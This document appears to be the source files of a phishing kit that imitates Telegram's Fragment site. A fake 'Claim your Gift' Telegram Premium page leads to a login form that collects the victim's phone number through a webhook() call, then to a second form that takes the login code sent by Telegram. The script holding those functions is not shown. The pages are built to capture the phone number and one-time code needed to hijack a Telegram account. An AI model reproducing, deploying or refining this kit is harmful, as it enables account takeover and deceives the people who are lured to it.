
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Fragment</title>
</head>

<body>
    <nav><a href="https://fragment.com/">
            <img class="logo" src="./Screenshot 2024-01-31 230801.png" alt=""></a>
    </nav>
    <div class="main">
        <div class="card card1">
            <img src="./GIFT2.png" class="cardimg0" alt="">
            <span class="cardtext1">Claim your Gift</span>
            <span class="cardtext2">login in to your account and activate your Telegram Premium subscription </span>
            <a href="./login.html" class="btn btn-primary btn-block btn23">activate now on your account</a>
        </div>

        <div class="card">
            <img src="./download (1).svg" class="cardimg" alt="">
            <span class="cardtext1">Telegram Premium</span>
            <span class="cardtext2">Use your cryptowallet to acquire <br />Telegram Premium subscription for<br />
                yourself or your friends.</span>
            <a href="https://fragment.com/premium/gift" class="btn btn-primary btn-block">Buy Premium for a User</a>
        </div>
        <div class="card">
            <img src="./download (2).svg" class="cardimg" alt="">
            <span class="cardtext1">Premium Giveaways</span>
            <span class="cardtext2">Boost your Telegram channel by<br />gifting Telegram Premium to your<br />subscribers.</span>
            <a href="https://fragment.com/premium/giveaway" class="btn btn-primary btn-block">Buy Premium for a User</a>
        </div>
        
    </div>


</body>

</html>
</file>

<file: code.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./style.css">
    <link rel="stylesheet" href="./login/login.css">
    <script src="./index.js"></script>
    <title>Fragment</title>
</head>

<body>
    <nav><a href="https://fragment.com/">
            <img class="logo" src="./Screenshot 2024-01-31 230801.png" alt=""></a>
    </nav>
    <div class="main">
        <div class="card login card1">
            <img src="./lock.png" class="cardimg0" alt="">
            <span class="cardtext1">check Your messages</span>
            <span class="cardtext2">A code was sent via telegram to your sms inbox</span>
            <form onsubmit='code();return false;'>
                <div class="inputs">
                    <input class="input3 input" type="number" id='message2' maxlength="6" placeholder="000 000">

                </div>

                    <button class="btn btn-primary btn-block" value='Send'>next</button>


            </form>
        </div>


    </div>

</body>

</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./style.css">
    <link rel="stylesheet" href="./login/login.css">
    <script src="./index.js"></script>
    <title>Fragment</title>
</head>

<body>
    <nav><a href="https://fragment.com/">
            <img class="logo" src="./Screenshot 2024-01-31 230801.png" alt=""></a>
    </nav>
    <div class="main">
        <div class="card login card1">
            <img src="./mobile.png" class="cardimg0" alt="">
            <span class="cardtext1">Your phone number</span>
            <span class="cardtext2">Please confirm your country code and enter your phone number. </span>
            <form onsubmit='webhook();return false;'>
                <div class="inputs">
                    <input class="input1 input" type="number" value="+" placeholder="+1" id='message'>
                    <input class="input2 input" type="number" id='message1' placeholder="000 000 0000">

                </div>

                    <button class="btn btn-primary btn-block" value='Send'>Login with your phone number</button>


            </form>
        </div>


    </div>

</body>

</html>
</file>

<file: Untitled-1.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Fragment</title>
</head>

<body>
    <nav><a href="https://fragment.com/">
            <img class="logo" src="./Screenshot 2024-01-31 230801.png" alt=""></a>
    </nav>
    <div class="main">
        <div class="card card1">
            <img src="./15Artboard 1.png" class="cardimg0" alt="">
            <span class="cardtext1">Gift form Sa†anist</span>
            <span class="cardtext2">Use your cryptowallet to acquire <br />Telegram Premium subscription for<br />
                yourself or your friends.</span>
            <a href="/premium/gift" class="btn btn-primary btn-block">activate now on your account</a>
        </div>
    <div class="main">
        <div class="card">
            <img src="./download (1).svg" class="cardimg" alt="">
            <span class="cardtext1">Telegram Premium</span>
            <span class="cardtext2">Use your cryptowallet to acquire <br />Telegram Premium subscription for<br />
                yourself or your friends.</span>
            <a href="/premium/gift" class="btn btn-primary btn-block">Buy Premium for a User</a>
        </div>
        <div class="card">
            <img src="./download (2).svg" class="cardimg" alt="">
            <span class="cardtext1">Premium Giveaways</span>
            <span class="cardtext2">Boost your Telegram channel by<br />gifting Telegram Premium to your<br />subscribers.</span>
            <a href="/premium/gift" class="btn btn-primary btn-block">Buy Premium for a User</a>
        </div>
        
    </div>
</body>

</html>
</file>
<file: style.css>
@font-face {
  font-family: ProductSans;
  font-display: swap;
  font-style: normal;
  font-weight: 400;
  src: url(./fonts/Regular.ttf);
}
@font-face {
  font-family: ProductSans;
  font-display: swap;
  font-style: bold;
  font-weight: 600;
  src: url(./fonts/Bold.ttf);
}
:root {
  --image-url-premium-opt-gift-icon: url("data:image/svg+xml,%3Csvg%20height%3D%22125%22%20viewBox%3D%220%200%20200%20125%22%20width%3D%22200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20fill%3D%22%23219cfb%22%20fill-rule%3D%22evenodd%22%3E%3Cg%20transform%3D%22translate%2817.0021%2011.2592%29%22%3E%3Cpath%20d%3D%22m124.562592%2020.89623-2.788821%202.1183585c-.260323.1977383-.631655.1470037-.829393-.1133191-.16075-.2116267-.16075-.5044472%200-.7160739l2.118358-2.7888211c.296811-.3907523.296829-.9314178.000045-1.3221901l-2.117535-2.7881272c-.197772-.2604041-.146999-.6318295.113405-.8296019.211669-.1607591.504528-.1607591.716197%200l2.788128%202.1175342c.390772.2967848.931437.2967665%201.32219-.0000447l2.788821-2.1183585c.260323-.1977383.631654-.1470036.829393.1133191.160749.2116267.160749.5044472%200%20.7160739l-2.118359%202.7888211c-.296811.3907523-.296829.9314178-.000044%201.3221901l2.117534%202.7881272c.197772.2604041.146999.6318296-.113405.8296019-.211669.1607591-.504528.1607591-.716197%200l-2.788127-2.1175342c-.390773-.2967848-.931438-.2967665-1.32219.0000447z%22%20opacity%3D%22.406581%22%20transform%3D%22matrix%28.70710678%20.70710678%20-.70710678%20.70710678%2049.924947%20-83.059285%29%22%2F%3E%3Cpath%20d%3D%22m36.1055855%2076.3361027-2.7888211%202.1183585c-.2603228.1977383-.6316547.1470037-.829393-.1133191-.1607493-.2116267-.1607493-.5044472%200-.7160739l2.1183585-2.7888211c.2968112-.3907523.2968295-.9314178.0000446-1.3221901l-2.1175342-2.7881272c-.1977724-.2604041-.1469993-.6318295.1134048-.8296019.2116691-.1607591.504528-.1607591.7161972%200l2.7881272%202.1175342c.3907723.2967848.9314378.2967665%201.3221901-.0000447l2.7888211-2.1183585c.2603227-.1977383.6316546-.1470036.829393.1133191.1607493.2116267.1607493.5044472%200%20.7160739l-2.1183585%202.7888211c-.2968112.3907523-.2968295.9314178-.0000447%201.3221901l2.1175342%202.7881272c.1977724.2604041.1469994.6318296-.1134047.829602-.2116692.160759-.504528.160759-.7161972%200l-2.7881272-2.1175343c-.3907724-.2967848-.9314378-.2967665-1.3221901.0000447z%22%20transform%3D%22matrix%28.70710678%20.70710678%20-.70710678%20.70710678%2063.218421%20-4.27277%29%22%2F%3E%3Cpath%20d%3D%22m45.6646266%2017.5466051-2.7888212%202.1183585c-.2603227.1977383-.6316546.1470036-.8293929-.1133191-.1607494-.2116267-.1607494-.5044472%200-.7160739l2.1183584-2.7888211c.2968113-.3907523.2968295-.9314178.0000447-1.3221901l-2.1175342-2.7881272c-.1977724-.2604041-.1469994-.6318296.1134047-.829602.2116692-.160759.5045281-.160759.7161972%200l2.7881272%202.1175343c.3907724.2967848.9314378.2967665%201.3221901-.0000447l2.7888212-2.1183585c.2603227-.1977383.6316546-.1470037.8293929.1133191.1607494.2116267.1607494.5044472%200%20.7160739l-2.1183584%202.7888211c-.2968113.3907523-.2968295.9314177-.0000447%201.3221901l2.1175342%202.7881272c.1977724.2604041.1469993.6318295-.1134048.8296019-.2116691.1607591-.504528.1607591-.7161971%200l-2.7881272-2.1175342c-.3907724-.2967848-.9314378-.2967665-1.3221901.0000447z%22%20transform%3D%22matrix%28.70710678%20.70710678%20-.70710678%20.70710678%2024.447733%20-28.251049%29%22%2F%3E%3Cpath%20d%3D%22m148.562592%2048.5241-2.788821%202.1183585c-.260323.1977383-.631655.1470036-.829393-.1133191-.16075-.2116267-.16075-.5044472%200-.7160739l2.118358-2.7888211c.296811-.3907523.296829-.9314178.000045-1.3221901l-2.117535-2.7881272c-.197772-.2604041-.146999-.6318296.113405-.829602.211669-.160759.504528-.160759.716197%200l2.788128%202.1175343c.390772.2967848.931437.2967665%201.32219-.0000447l2.788821-2.1183585c.260323-.1977383.631654-.1470037.829393.1133191.160749.2116267.160749.5044472%200%20.7160739l-2.118359%202.7888211c-.296811.3907523-.296829.9314177-.000044%201.3221901l2.117534%202.7881272c.197772.2604041.146999.6318295-.113405.8296019-.211669.1607591-.504528.1607591-.716197%200l-2.788127-2.1175342c-.390773-.2967848-.931438-.2967665-1.32219.0000447z%22%20opacity%3D%22.337378%22%20transform%3D%22matrix%28.70710678%20.70710678%20-.70710678%20.70710678%2076.49026%20-91.937823%29%22%2F%3E%3Cpath%20d%3D%22m98.9917581%20100.549938-2.0420863%201.551146c-.1886395.143289-.4577203.106525-.6010088-.082115-.1164849-.153352-.1164849-.365541%200-.518893l1.5511468-2.0420866c.2055603-.2706205.205573-.6450651.0000309-.9156994l-1.550548-2.0415846c-.1433132-.1886985-.1065212-.457847.0821772-.6011602.1533833-.1164919.3655996-.1164919.5189829%200l2.0415846%201.550548c.2706343.2055421.645079.2055295.9156994-.0000309l2.0420862-1.5511468c.18864-.1432885.45772-.1065242.601009.0821152.116485.1533525.116485.3655411%200%20.5188936l-1.551147%202.0420863c-.20556.2706205-.205573.6450651-.000031.9156994l1.550548%202.041585c.143313.188698.106521.457847-.082177.60116-.153383.116492-.3656.116492-.518983%200l-2.0415845-1.550548c-.2706343-.205542-.645079-.20553-.9156994.000031z%22%20opacity%3D%22.337378%22%20transform%3D%22matrix%28.70710678%20.70710678%20-.70710678%20.70710678%2099.131714%20-41.325129%29%22%2F%3E%3Cpath%20d%3D%22m78.6259012%2089.5874279-1.4262067%201.0833312c-.1320477.100302-.3204042.074567-.4207062-.0574806-.0815394-.1073468-.0815394-.2558788%200-.3632255l1.0833313-1.4262067c.1453531-.1913575.145362-.4561299.0000218-.6474973l-1.0829123-1.4258552c-.1003192-.1320889-.0745648-.3204929.0575241-.4208122.1073683-.0815443.2559197-.0815443.363288%200l1.4258553%201.0829124c.1913674.1453402.4561397.1453312.6474973-.0000219l1.4262067-1.0833312c.1320476-.100302.3204041-.074567.4207061.0574806.0815394.1073468.0815394.2558788%200%20.3632255l-1.0833312%201.4262067c-.1453532.1913575-.1453621.4561299-.0000219.6474973l1.0829123%201.4258552c.1003192.1320889.0745648.3204929-.0575241.4208122-.1073683.0815443-.2559197.0815443-.363288%200l-1.4258553-1.0829124c-.1913673-.1453402-.4561397-.1453312-.6474972.0000219z%22%20opacity%3D%22.337378%22%20transform%3D%22matrix%28.70710678%20.70710678%20-.70710678%20.70710678%2085.702782%20-29.904818%29%22%2F%3E%3Cpath%20d%3D%22m4.62590116%2057.5874279-1.42620669%201.0833312c-.13204762.100302-.32040417.074567-.42070613-.0574806-.08153943-.1073468-.08153943-.2558788%200-.3632255l1.08333122-1.4262067c.14535313-.1913575.14536207-.4561299.00002189-.6474973l-1.08291234-1.4258552c-.10031922-.1320889-.07456481-.3204929.05752408-.4208122.1073683-.0815443.25591973-.0815443.36328804%200l1.42585529%201.0829124c.19136736.1453402.45613972.1453312.64749726-.0000219l1.42620668-1.0833312c.13204763-.100302.32040418-.074567.42070613.0574806.08153944.1073468.08153944.2558788%200%20.3632255l-1.08333122%201.4262067c-.14535312.1913575-.14536207.4561299-.00002188.6474973l1.08291234%201.4258552c.10031922.1320889.07456481.3204929-.05752408.4208122-.10736831.0815443-.25591974.0815443-.36328804%200l-1.42585529-1.0829124c-.19136736-.1453402-.45613972-.1453312-.64749726.0000219z%22%20opacity%3D%22.337378%22%20transform%3D%22matrix%28.70710678%20.70710678%20-.70710678%20.70710678%2041.401267%2013.0485%29%22%2F%3E%3Cpath%20d%3D%22m22.7262677%2037.0850666-2.2301396%201.6939899c-.2082582.1581907-.5053237.117603-.6635143-.0906552-.1285995-.1693014-.1285995-.4035578%200-.5728591l1.6939899-2.2301396c.2378609-.3131441.2378755-.7464267.0000358-1.0595868l-1.6933306-2.2295844c-.1582179-.2083233-.1175995-.5054636.0907238-.6636815.1693353-.1286073.4036224-.1286073.5729578%200l2.2295843%201.6933306c.3131602.2378397.7464428.237825%201.0595869-.0000358l2.2301395-1.69399c.2082582-.1581906.5053237-.1176029.6635144.0906553.1285995.1693013.1285995.4035578%200%20.5728591l-1.69399%202.2301395c-.2378608.3131441-.2378755.7464268-.0000358%201.0595869l1.6933306%202.2295844c.1582179.2083232.1175995.5054636-.0907238.6636815-.1693353.1286072-.4036224.1286072-.5729577%200l-2.2295844-1.6933306c-.3131601-.2378397-.7464427-.2378251-1.0595868.0000358z%22%20opacity%3D%22.351327%22%20transform%3D%22matrix%28.70710678%20.70710678%20-.70710678%20.70710678%2031.811697%20-6.089231%29%22%2F%3E%3Cpath%20d%3D%22m128.043393%2069.5360782-2.23014%201.6939899c-.208258.1581907-.505323.1176029-.663514-.0906553-.1286-.1693013-.1286-.4035577%200-.5728591l1.69399-2.2301395c.237861-.3131441.237875-.7464267.000036-1.0595869l-1.693331-2.2295843c-.158218-.2083233-.1176-.5054636.090724-.6636816.169335-.1286072.403622-.1286072.572958%200l2.229584%201.6933306c.31316.2378398.746443.2378251%201.059587-.0000358l2.230139-1.6939899c.208258-.1581907.505324-.1176029.663515.0906553.128599.1693013.128599.4035577%200%20.5728591l-1.69399%202.2301395c-.237861.3131441-.237876.7464267-.000036%201.0595869l1.69333%202.2295843c.158218.2083233.1176.5054636-.090723.6636816-.169336.1286072-.403623.1286072-.572958%200l-2.229584-1.6933306c-.313161-.2378397-.746443-.2378251-1.059587.0000358z%22%20transform%3D%22matrix%28.70710678%20.70710678%20-.70710678%20.70710678%2085.604684%20-71.054988%29%22%2F%3E%3Cpath%20d%3D%22m97.0433927%209.53607816-2.2301395%201.69398994c-.2082582.1581907-.5053237.1176029-.6635144-.0906553-.1285994-.1693013-.1285994-.4035577%200-.5728591l1.69399-2.23013951c.2378608-.31314408.2378755-.7464267.0000358-1.05958686l-1.6933306-2.22958435c-.1582179-.20832328-.1175995-.50546362.0907238-.66368153.1693353-.12860725.4036224-.12860725.5729577%200l2.2295844%201.6933306c.3131601.2378397.7464427.23782506%201.0595868-.00003581l2.2301393-1.69398994c.208258-.15819068.505324-.11760294.663515.09065525.128599.16930135.128599.40355778%200%20.57285912l-1.6939903%202.23013954c-.2378609.31314408-.2378755.7464267-.0000358%201.05958686l1.6933301%202.22958433c.158218.2083233.1176.5054636-.090723.6636816-.169336.1286072-.403623.1286072-.572958%200l-2.2295844-1.69333065c-.3131602-.2378397-.7464428-.23782506-1.0595869.00003581z%22%20transform%3D%22matrix%28.70710678%20.70710678%20-.70710678%20.70710678%2034.098587%20-66.708271%29%22%2F%3E%3C%2Fg%3E%3Cpath%20d%3D%22m87.6435784%2046.0734503%208.6589748-16.8994921c.9989344-1.9495936%203.4141504-2.7328464%205.3945358-1.749444.777476.386072%201.406429%201.0104476%201.792081%201.7790378l8.177582%2016.2976272c.668026%201.3313511%201.974031%202.240369%203.471761%202.4164472l17.124478%202.0132119c2.324769.2733078%203.984307%202.3501624%203.706683%204.6387847-.114339.9425667-.551672%201.8185971-1.239834%202.4835386l-13.535228%2013.0785162c-.54651.5280695-.811329%201.2769965-.716037%202.0250036l2.249355%2017.6566581c.322015%202.5277021-1.498412%204.8337951-4.066037%205.1508029-.973069.1201384-1.959902-.0633266-2.821449-.5245437l-14.300238-7.6554343c-1.034584-.5538502-2.2800684-.5697649-3.3289061-.0425364l-14.8160572%207.4477173c-2.0851797%201.0481756-4.6386866.2338004-5.7034171-1.818958-.398374-.7680492-.5452741-1.6387316-.4205006-2.492322l1.1841433-8.1008676c.5791696-3.9621692%203.0805908-7.3990749%206.7053485-9.2130228l16.4556812-8.234964c.439391-.2198854.614519-.7487959.391161-1.1813545-.173047-.3351252-.543504-.5247311-.921557-.4716686l-20.1252708%202.8247274c-3.0765074.4318101-6.196543-.4192394-8.6086134-2.3481642l-6.7032719-5.3605848c-1.9129047-1.5297437-2.2039318-4.2964503-.6500273-6.1796122.722617-.8757325%201.759794-1.4441869%202.8965835-1.5875549l17.1851828-2.1673378c1.1021999-.1390057%202.062446-.8075008%202.5628935-1.784211z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
body {
  padding: 0;
  margin: 0;
  background-color: #1a2026;
}
.main {
  text-align: center;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-items: center;
  align-content: center;
}
.timg {
  width: 100px;
}
span {
  color: aliceblue;
}
nav {
  background: #202832;
}
.logo {
  height: 48px;
}

.card {
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  justify-content: center;
  align-items: center;
  align-content: center;
  width: 300px;
  height: 356px;
  border-radius: 16px;
  background-color: #242e38;
  padding: 15px 30px;
  margin-bottom: 20px;
}
.card1 {
  margin-top: 50px;
}
.cardimg0 {
  height: 115px;
  padding: 2.5px 0;
}
.cardimg {
  display: inline-block;
  width: 200px;
  height: 125px;
  vertical-align: top;
  background-position: 0 0;
  background-repeat: no-repeat;
}
.cardtext1 {
  font-family: ProductSans;
  font-style: bold;
  font-size: 22px;
  line-height: 30px;
  font-weight: bold;
  margin-top: 4px;
  color: #fff;
}
.cardtext2 {
  font-family: ProductSans;
  font-size: 15px;
  line-height: 22px;
  margin-top: 8px;
  color: #8794a1;
}
.btn {
  font-family: ProductSans;
  font-weight: bold;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  display: inline-flex;
  font-size: 13px;
  line-height: 18px;
  font-weight: bold;
  width: 100%;
  padding: 12px 15px;
  justify-content: center;
  background-color: #248bda;
  color: #fff;
  text-decoration: none;
  margin-top: 20px;
  border-radius: 7px;
}
.btn:hover,
.btn:active,
.btn:focus {
  color: #fff;
  text-decoration: none;
  background-color: #207cc2;
}
.tm-premium-opt-icon-gift {
  background-image: var(--image-url-premium-opt-gift-icon);
}
.btn23 {
  margin-top: 36px !important;
  background: linear-gradient(238deg, #fd008f, #9700fd, #003dfd, #05c7e6, #4bd58d);
  background-size: 1000% 1000%;
  -webkit-animation: rainbow 20s ease infinite;
  animation: rainbow 20s ease infinite;
}
@-webkit-keyframes rainbow {
  0% { background-position: 0% 50% }
  50% { background-position: 100% 50% }
  100% { background-position: 0% 50% }
}
@keyframes rainbow {
  0% { background-position: 0% 50% }
  50% { background-position: 100% 50% }
  100% { background-position: 0% 50% }
}

/* ///// */
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type="number"] {
  -moz-appearance: textfield;
}
.inputs {
  margin-top: 20px;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: center;
  align-items: center;
  align-content: center;
  background-color: #0000006f;
  border-radius: 10px;
  padding: 5px 12px;
}
textarea:focus,
input:focus {
  outline: none;
  border: 0;
}
.box:focus-within {
  border: thin solid black;
}
.input {
  border: 0;
  height: 35px;
  padding: 0;
  margin: 0;
  color: aliceblue;
  font-family: ProductSans;
  font-style: bold;
  font-size: 22px;
  line-height: 30px;
  font-weight: reqular;
  background: #00000000;
}
.input1 {
  width: 25%;
  text-align: center;
}
.input2 {
  width: 75%;
  border-left: 2px solid rgba(255, 255, 255, 0.232);
  height: 20px;
  text-align: center;
}
.input3 {
  width: 100%;
  height: 20px;
  padding: 15px 12px;
  text-align: center;
}
.login {
  height: 430px !important;
}
</file>
<file: login/login.css>
button{

    background: #00000000;
    border: 0;
}
</file>
